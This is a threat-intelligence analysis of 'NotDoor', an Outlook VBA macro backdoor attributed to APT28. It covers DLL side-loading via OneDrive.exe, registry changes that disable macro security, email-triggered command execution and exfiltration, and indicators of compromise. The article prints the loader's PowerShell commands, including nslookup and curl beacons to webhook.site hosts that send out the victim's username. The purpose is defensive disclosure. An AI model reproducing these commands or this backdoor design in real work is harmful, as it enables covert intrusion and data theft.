LAB52, the intelligence team at S2 Grupo, has identified a new backdoor for Outlook attributed to the persistent threat group APT28, which is linked to the Russian intelligence service and has compromised multiple companies from various sectors in NATO member countries.
The artefact, dubbed NotDoor due to the use of the word ‘Nothing’ within the code, is a VBA macro for Outlook designed to monitor incoming emails for a specific trigger word. When such an email is detected, it enables an attacker to exfiltrate data, upload files, and execute commands on the victim’s computer.
Backdoor setup
To evade detection, the backdoor will be deployed via the legitimate signed binary Microsoft OneDrive.exe signed binary, which is vulnerable to the DLL side-loading technique. This process will load the malicious DLL SSPICLI.dll, , responsible for installing the VBA backdoor and disabling multiple macro security protections. The attacker would have previously placed the backdoor in c:\programdata\testtemp.ini to enable this execution chain.
The loader will run three PowerShell commands, each encoded in Base64.

The first command will copy the file c:\programdata\testtemp.ini to %APPDATA%\Microsoft\Outlook\VbaProject.OTM, which contains the macros that Outlook will execute.
$a=$env:APPDATA;copy c:\programdata\testtemp.ini "$a\Microsoft\Outlook\VbaProject.OTM"The second command performs an nslookup on a domain incorporating the username, using the webhook.site DNS hooking service previously employed in the group’s campaigns. This appears to serve as a mechanism for the attackers to verify that the code executed successfully on the victim’s machine.
nslookup "$env:USERNAME.910cf351-a05d-4f67-ab8e-6f62cfa8e26d.dnshook[.site"Finally, the third command sends a curl request to a webhook.site URL, serving the same purpose.
cmd /c curl "hxxp://webhook[.site/910cf351-a05d-4f67-ab8e-6f62cfa8e26d?$env:USERNAME"The loader establishes persistence by enabling the LoadMacroProviderOnBoot subkey within the Software\Microsoft\Office\16.0\Outlook registry key.


Next, the loader enables macro execution by modifying the Level subkey under Software\Microsoft\Office\16.0\Outlook\Security in the Windows registry.

Finally, dialogue messages are disabled by modifying the Software\Microsoft\Office\16.0\Outlook\Options\General registry key, reducing the likelihood of detection by the user.
NotDoor: a silent backdoor
The backdoor will be a VBA project for Outlook that, at the time of analysis, presents few detections.

The malware leverages the Application_MAPILogonComplete and Application_NewMailEx events to execute code whenever Outlook is started or a new email arrives. The project is obfuscated, with variable and function names replaced by random alphabetic strings to conceal its behavior. Additionally, the malware employs a unique string encoding technique for both internal data and dynamically generated strings. This method involves prepending random alphanumeric characters to a valid Base64 string, creating the illusion of encryption when decoded.

Upon logging in, the malware will create a folder at the path %TEMP%\Temp if it does not already exist. This folder serves as a repository for various artifacts generated during the malware’s operation. If the folder contains any files when the malware starts, their contents will be sent via email to a.matti444@proton[.me, with the subject line “Re: 0”, after which the files will be deleted, regardless of whether they were successfully sent or not.
When the client receives an email, it first checks for the presence of a specific string on a designated line that triggers the backdoor functions. If the string is found, the malware parses the email’s contents to extract the commands to be executed. In the analyzed sample, this trigger string is “Daily Report”; however, the backdoor allows multiple triggers to be configured, so the string may vary in other instances. Once the backdoor is activated, the email that triggered it is deleted.
The received email must follow a specific structure. First, it must include a numerical value that serves as an identifier. Next, it must contain an email address for data exfiltration, which is encrypted using the malware’s custom encryption algorithm. Finally, the malware supports multiple commands per email, also encrypted using the same algorithm. Below is an example of an email that would trigger the backdoor’s functionality.

In particular, the malware allows the following four commands.
| Command | Description |
| cmd | Executes commands and returns the standard output as an email attachment. |
| cmdno | Executes commands. |
dwn | Exfiltrates files from the victim’s computer by sending them as email attachments. |
upl | Upload files directly onto the victim’s computer. |
The results of these commands will be sent to the sender using an email with the subject line in the following format: “Re: <ID> <EMAIL SUBJECT>”. The files will be sent as attachments and the results of the execution will be sent in the body of the email.
Files exfiltrated by the malware are saved in the folder. Each file is named using a predefined list of names and extensions, following the format <NAME>_<ID>.<EXTENSION>. The file contents are encoded using the malware’s custom encryption, sent via email, and then deleted from the system.
Below is a list of possible filenames.
- report
- invoice
- contract
- photo
- scheme
- document
Below is a list of possible extensions.
- jpg
- jpeg
- gif
- bmp
- ico
- png
- doc
- docx
- xls
- xlsx
- ppt
- pptx
- mp3
- mp4
- xml
Conclusion
In conclusion, this article highlights the ongoing evolution of APT28, demonstrating how it continuously generates new artefacts capable of bypassing established defense mechanisms. Below is a series of indicators of compromise that could help detect the threat.
Indicators of Compromise (IOC)
| SHA256 | Description |
| fcb6dc17f96af2568d7fa97a6087e4539285141206185aec5c85fa9cf73c9193 | onedrive.exe (legit) |

| 5a88a15a1d764e635462f78a0cd958b17e6d22c716740febc114a408eef66705 | SSPICLI.dll |
| 8f4bca3c62268fff0458322d111a511e0bcfba255d5ab78c45973bd293379901 | testtemp.ini |
| Network indicator | Description |
| a.matti444@proton[.me | Email used for exfiltration |
| Path | Description |
| %Temp%\Test | Folder generated by backdoor |
| c:\programdata\testtemp.ini | Observed artifact |
References
- [1] CERT Polska. (2024, May 8). APT28 campaign targeting Polish government institutions. CERT Polska. https://cert.pl/en/posts/2024/05/apt28-campaign/




Leave a Reply